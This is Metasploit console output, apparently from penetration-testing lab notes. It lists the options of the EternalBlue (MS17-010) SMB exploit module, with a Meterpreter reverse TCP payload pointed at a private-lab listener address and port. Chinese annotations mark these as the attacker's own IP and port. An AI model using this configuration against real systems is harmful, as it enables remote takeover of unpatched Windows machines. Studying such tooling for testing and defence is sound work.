 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.40.129 yes The listen address (an interface may be specified) 本机IP
LPORT 4444 yes The listen port 本机端口
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.